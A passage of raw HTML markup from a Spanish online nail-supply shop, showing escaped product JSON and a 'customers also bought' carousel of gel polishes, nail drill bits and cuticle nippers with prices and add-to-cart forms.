*30&quot;,&quot;position&quot;:&quot;1&quot;,&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/6949-cart_default\/lianail-red-factor-30.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/6949-cart_default\/lianail-red-factor-30.jpg&quot;}},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/6949-home_default\/lianail-red-factor-30.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/6949-home_default\/lianail-red-factor-30.jpg&quot;}},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/6949-small_default\/lianail-red-factor-30.jpg&quot;,&quot;width&quot;:407,&quot;height&quot;:407,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/6949-small_default\/lianail-red-factor-30.jpg&quot;}},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/6949-medium_default\/lianail-red-factor-30.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/6949-medium_default\/lianail-red-factor-30.jpg&quot;}},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/6949-large_default\/lianail-red-factor-30.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/6949-large_default\/lianail-red-factor-30.jpg&quot;}},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/6949-thickbox_default\/lianail-red-factor-30.jpg&quot;,&quot;width&quot;:900,&quot;height&quot;:900,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/6949-thickbox_default\/lianail-red-factor-30.jpg&quot;}}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/6949-cart_default\/lianail-red-factor-30.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/6949-cart_default\/lianail-red-factor-30.jpg&quot;}},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/6949-medium_default\/lianail-red-factor-30.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/6949-medium_default\/lianail-red-factor-30.jpg&quot;}},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.siberian-nails.com\/6949-thickbox_default\/lianail-red-factor-30.jpg&quot;,&quot;width&quot;:900,&quot;height&quot;:900,&quot;sources&quot;:{&quot;jpg&quot;:&quot;https:\/\/www.siberian-nails.com\/6949-thickbox_default\/lianail-red-factor-30.jpg&quot;}},&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:true,&quot;discount_type&quot;:&quot;percentage&quot;,&quot;discount_percentage&quot;:&quot;-40%&quot;,&quot;discount_percentage_absolute&quot;:&quot;40%&quot;,&quot;discount_amount&quot;:&quot;5,20\u00a0\u20ac&quot;,&quot;discount_amount_to_display&quot;:&quot;-5,20\u00a0\u20ac&quot;,&quot;price_amount&quot;:7.8,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;available&quot;}" class="clearfix js-product-details">

    







    


    


    


    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                
            </div>
        </section>

        
        

        



        
    </div>

                    

            

        </div>
                    
                            
        
        

        
            <section class="crossselling-products block block-section">
  <h4 class="section-title"><span>Los clientes que adquirieron este producto también compraron:</span>
  </h4>
  <div class="block-content swiper-container-wrapper">
    <div class="products products-grid  swiper swiper-container swiper-default-carousel">
      <div class="swiper-wrapper">
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-2048 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2048"
                data-id-product-attribute="5"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/esmaltes-permanentes/2048-5-amatix-gel-polish-005-buttercup-10ml-4603727367072.html#/16-color-amarillo" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://www.siberian-nails.com/11911-home_default/amatix-gel-polish-005-buttercup-10ml.jpg"
                            
                                                alt="Amatix Gel Polish *005 Buttercup 10ml"
                        data-full-size-image-url="https://www.siberian-nails.com/11911-thickbox_default/amatix-gel-polish-005-buttercup-10ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                    loading="lazy"
                                    src="https://www.siberian-nails.com/12402-home_default/amatix-gel-polish-005-buttercup-10ml.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Amatix Gel Polish *005 Buttercup 10ml 2"
                                        loading="lazy"                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Esmaltes permanentes</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/esmaltes-permanentes/2048-5-amatix-gel-polish-005-buttercup-10ml-4603727367072.html#/16-color-amarillo">Amatix Gel Polish *005 Buttercup 10ml</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.siberian-nails.com/esmaltes-permanentes/2048-5-amatix-gel-polish-005-buttercup-10ml-4603727367072.html#/16-color-amarillo">Amatix</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/esmaltes-permanentes/2048-5-amatix-gel-polish-005-buttercup-10ml-4603727367072.html#/16-color-amarillo">OGP-005</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/esmaltes-permanentes/2048-5-amatix-gel-polish-005-buttercup-10ml-4603727367072.html#/16-color-amarillo"> <span  class="product-price" content="13" aria-label="Precio">
                                                                            13,00 €
                                            </span></a>
                                
                
                
            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">  
            <a href="https://www.siberian-nails.com/esmaltes-permanentes/2048-5-amatix-gel-polish-005-buttercup-10ml-4603727367072.html#/16-color-amarillo"
           class="color"
           title="Amarillo"
           aria-label="Amarillo"
                 style="background-color: #ffff00"         ></a>
        <span class="js-count count"></span>
</div>
                             </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/esmaltes-permanentes/2048-5-amatix-gel-polish-005-buttercup-10ml-4603727367072.html#/16-color-amarillo">AMATIX Gel Polish contiene un complejo de pigmentos micronizados únicos que le confieren un color e intensidad inigualable con tan solo una fina capa
Nuestros esmaltes están desarrollados con fotoiniciadores de nueva generación, cumpliendo con la actualización del Reglamento (UE) nº 1223/2009 que prohíbe el uso de TPO desde septiembre de 2025
La más...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-2048-5" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="2048">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="5">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="83"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-2951 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2951"
                data-id-product-attribute="523"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/retirado/2951-523-fresa-carburo-tungsteno-azul-cone-cross-teeth.html#/31-abrasion-abrasivo_medio" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://www.siberian-nails.com/5515-home_default/fresa-carburo-tungsteno-azul-cone-cross-teeth.jpg"
                            
                                                alt="FRESA CARBURO TUNGSTENO AZUL CONE ROUND END"
                        data-full-size-image-url="https://www.siberian-nails.com/5515-thickbox_default/fresa-carburo-tungsteno-azul-cone-cross-teeth.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Retirado</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/retirado/2951-523-fresa-carburo-tungsteno-azul-cone-cross-teeth.html#/31-abrasion-abrasivo_medio">FRESA CARBURO TUNGSTENO AZUL CONE CROSS TEETH</a>
        </h2>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/retirado/2951-523-fresa-carburo-tungsteno-azul-cone-cross-teeth.html#/31-abrasion-abrasivo_medio">500 104 198 190 016N</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/retirado/2951-523-fresa-carburo-tungsteno-azul-cone-cross-teeth.html#/31-abrasion-abrasivo_medio"> <span  class="product-price" content="14.9" aria-label="Precio">
                                                                            14,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">  
            <a href="https://www.siberian-nails.com/retirado/2951-523-fresa-carburo-tungsteno-azul-cone-cross-teeth.html#/31-abrasion-abrasivo_medio"
           class="color"
           title="Abrasivo Medio"
           aria-label="Abrasivo Medio"
                 style="background-color: #0000ff"         ></a>
        <span class="js-count count"></span>
</div>
                             </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/retirado/2951-523-fresa-carburo-tungsteno-azul-cone-cross-teeth.html#/31-abrasion-abrasivo_medio">
MADE IN ALEMANIA
500104198190 016N
L 8 mm - Ø 1,6 mm -

Dentada media: eliminación de córnea, modelado de uñas micóticas, eliminación de gel

</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-2951-523" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="2951">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="523">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="66"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-528 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="528"
                data-id-product-attribute="190"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/manicura/528-190-fresa-esferica-roja.html#/30-abrasion-abrasivo_suave/42-diametro-010" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://www.siberian-nails.com/7567-home_default/fresa-esferica-roja.jpg"
                            
                                                alt="FRESA ESFÉRICA ROJA"
                        data-full-size-image-url="https://www.siberian-nails.com/7567-thickbox_default/fresa-esferica-roja.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                        <picture>
                                                                                                <img

                                                                    loading="lazy"
                                    src="https://www.siberian-nails.com/7576-home_default/fresa-esferica-roja.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="FRESA ESFÉRICA ROJA 2"
                                        loading="lazy"                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Manicura</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/manicura/528-190-fresa-esferica-roja.html#/30-abrasion-abrasivo_suave/42-diametro-010">Fresa Vladmiva Esférica Roja</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.siberian-nails.com/manicura/528-190-fresa-esferica-roja.html#/30-abrasion-abrasivo_suave/42-diametro-010">Vladmiva</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/manicura/528-190-fresa-esferica-roja.html#/30-abrasion-abrasivo_suave/42-diametro-010">806.104.001.514</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/manicura/528-190-fresa-esferica-roja.html#/30-abrasion-abrasivo_suave/42-diametro-010"> <span  class="product-price" content="4.5" aria-label="Precio">
                                                                            4,50 €
                                            </span></a>
                                
                
                
            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">  
            <a href="https://www.siberian-nails.com/manicura/528-190-fresa-esferica-roja.html#/30-abrasion-abrasivo_suave/42-diametro-010"
           class="color"
           title="Abrasivo Suave"
           aria-label="Abrasivo Suave"
                 style="background-color: #ff0000"         ></a>
        <span class="js-count count"></span>
</div>
                             </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/manicura/528-190-fresa-esferica-roja.html#/30-abrasion-abrasivo_suave/42-diametro-010">
FRESA ESFÉRICA ROJA ideal para pulir la cutícula, así como retirarla. También es ideal para pulir asperezas y durezas en la zona de los paroniquios.

</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-528-190" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="528">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="190">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="993"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-2131 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2131"
                data-id-product-attribute="88"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/esmaltes-permanentes/2131-88-amatix-gel-polish-haze-086-muted-green-10ml-4603736514542.html#/15-color-verde" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://www.siberian-nails.com/11936-home_default/amatix-gel-polish-haze-086-muted-green-10ml.jpg"
                            
                                                alt="Amatix Gel Polish HAZE *086 Muted green 10ml"
                        data-full-size-image-url="https://www.siberian-nails.com/11936-thickbox_default/amatix-gel-polish-haze-086-muted-green-10ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                    loading="lazy"
                                    src="https://www.siberian-nails.com/4154-home_default/amatix-gel-polish-haze-086-muted-green-10ml.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Amatix Gel Polish HAZE *086 Muted green 10ml 2"
                                        loading="lazy"                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Esmaltes permanentes</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/esmaltes-permanentes/2131-88-amatix-gel-polish-haze-086-muted-green-10ml-4603736514542.html#/15-color-verde">Amatix Gel Polish HAZE *086 Muted green 10ml</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.siberian-nails.com/esmaltes-permanentes/2131-88-amatix-gel-polish-haze-086-muted-green-10ml-4603736514542.html#/15-color-verde">Amatix</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/esmaltes-permanentes/2131-88-amatix-gel-polish-haze-086-muted-green-10ml-4603736514542.html#/15-color-verde">OGP-086</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/esmaltes-permanentes/2131-88-amatix-gel-polish-haze-086-muted-green-10ml-4603736514542.html#/15-color-verde"> <span  class="product-price" content="13" aria-label="Precio">
                                                                            13,00 €
                                            </span></a>
                                
                
                
            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">  
            <a href="https://www.siberian-nails.com/esmaltes-permanentes/2131-88-amatix-gel-polish-haze-086-muted-green-10ml-4603736514542.html#/15-color-verde"
           class="color"
           title="Verde"
           aria-label="Verde"
                 style="background-color: #0d9300"         ></a>
        <span class="js-count count"></span>
</div>
                             </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/esmaltes-permanentes/2131-88-amatix-gel-polish-haze-086-muted-green-10ml-4603736514542.html#/15-color-verde">AMATIX Gel Polish contiene un complejo de pigmentos micronizados únicos que le confieren un color e intensidad inigualable con tan solo una fina capa
Nuestros esmaltes están desarrollados con fotoiniciadores de nueva generación, cumpliendo con la actualización del Reglamento (UE) nº 1223/2009 que prohíbe el uso de TPO desde septiembre de 2025
La más...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-2131-88" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="2131">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="88">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="78"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-1707 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="1707"
                data-id-product-attribute="0"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/alicates/1707-staleks-alicates-cuticula-classic-12-3mm-4820121594976.html" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://www.siberian-nails.com/3270-home_default/staleks-alicates-cuticula-classic-12-3mm.jpg"
                            
                                                alt="Staleks Alicates Cutícula Classic 12 3mm"
                        data-full-size-image-url="https://www.siberian-nails.com/3270-thickbox_default/staleks-alicates-cuticula-classic-12-3mm.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                        <picture>
                                                                                                <img

                                                                    loading="lazy"
                                    src="https://www.siberian-nails.com/3268-home_default/staleks-alicates-cuticula-classic-12-3mm.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Staleks Alicates Cutícula Classic 12 3mm 2"
                                        loading="lazy"                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Alicates</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/alicates/1707-staleks-alicates-cuticula-classic-12-3mm-4820121594976.html">Staleks Alicates Cutícula Classic 12 3mm</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.siberian-nails.com/alicates/1707-staleks-alicates-cuticula-classic-12-3mm-4820121594976.html">Staleks</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/alicates/1707-staleks-alicates-cuticula-classic-12-3mm-4820121594976.html">NC-12-3</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/alicates/1707-staleks-alicates-cuticula-classic-12-3mm-4820121594976.html"> <span  class="product-price" content="17.45" aria-label="Precio">
                                                                            17,45 €
                                            </span></a>
                                
                
                
            </div>
            



    
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/alicates/1707-staleks-alicates-cuticula-classic-12-3mm-4820121594976.html">Características principales 

● bordes cortantes rectos con inclinación
●se usan para manicura y como instrumento auxiliar para manicura/pedicura mecanizada
● acero AISI 420 con alta resistencia a la corrosión y solidez
● movimiento suave y uniforme cuando se abre y se cierra el instrumento




</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-1707-0" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="1707">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="0">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="16"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-4245 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="4245"
                data-id-product-attribute="1248"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://www.siberian-nails.com/esmaltes-permanentes/4245-1248-amatix-gel-polish-250-spumante-10ml.html#/26-color-efectos" class="thumbnail product-thumbnail">

                            <picture>
                                                <img
                                                                                    loading="lazy"
                                src="https://www.siberian-nails.com/11999-home_default/amatix-gel-polish-250-spumante-10ml.jpg"
                            
                                                alt="Amatix Gel Polish *250 Spumante 10ml"
                        data-full-size-image-url="https://www.siberian-nails.com/11999-thickbox_default/amatix-gel-polish-250-spumante-10ml.jpg"
                        width="236"
                        height="305"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                </picture>
                                                                                                                                                                            <picture>
                                                                                                <img

                                                                    loading="lazy"
                                    src="https://www.siberian-nails.com/7998-home_default/amatix-gel-polish-250-spumante-10ml.jpg"
                                
                             
                                        width="236"
                                        height="305"
                                        alt="Amatix Gel Polish *250 Spumante 10ml 2"
                                        loading="lazy"                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                </picture>
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-bs-toggle="tooltip"
                           title="Vista rápida">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Esmaltes permanentes</div>    

    
        
    


    
        <h2 class="h3 product-title">
            <a href="https://www.siberian-nails.com/esmaltes-permanentes/4245-1248-amatix-gel-polish-250-spumante-10ml.html#/26-color-efectos">Amatix Gel Polish *250 Spumante 10ml</a>
        </h2>
    

    
                    <div class="product-brand text-muted"> <a href="https://www.siberian-nails.com/esmaltes-permanentes/4245-1248-amatix-gel-polish-250-spumante-10ml.html#/26-color-efectos">Amatix</a></div>    

    
                    <div class="product-reference text-muted"> <a href="https://www.siberian-nails.com/esmaltes-permanentes/4245-1248-amatix-gel-polish-250-spumante-10ml.html#/26-color-efectos">OGP-250</a></div>    

    
        
    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://www.siberian-nails.com/esmaltes-permanentes/4245-1248-amatix-gel-polish-250-spumante-10ml.html#/26-color-efectos"> <span  class="product-price" content="13" aria-label="Precio">
                                                                            13,00 €
                                            </span></a>
                                
                
                
            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">  
            <a href="https://www.siberian-nails.com/esmaltes-permanentes/4245-1248-amatix-gel-polish-250-spumante-10ml.html#/26-color-efectos"
           class="color"
           title="EFECTOS"
           aria-label="EFECTOS"
                 style="background-image: url(/img/co/26.jpg)"
                        ></a>
        <span class="js-count count"></span>
</div>
                             </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://www.siberian-nails.com/esmaltes-permanentes/4245-1248-amatix-gel-polish-250-spumante-10ml.html#/26-color-efectos">AMATIX Gel Polish contiene un complejo de pigmentos micronizados únicos que le confieren un color e intensidad inigualable con tan solo una fina capa
Nuestros esmaltes están desarrollados con fotoiniciadores de nueva generación, cumpliendo con la actualización del Reglamento (UE) nº 1223/2009 que prohíbe el uso de TPO desde septiembre de 2025
La más...</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-4245-1248" >

                
            <form action="https://www.siberian-nails.com/carrito" method="post">

            <input type="hidden" name="id_product" value="4245">

           
                <input type="hidden" name="token" value="7cf6dc2e59c48bf1e34103abbd828ce1">
                <input type="hidden" name="id_product_attribute" value="1248">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                        max="83"                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Comprar
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-2160 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="2160"
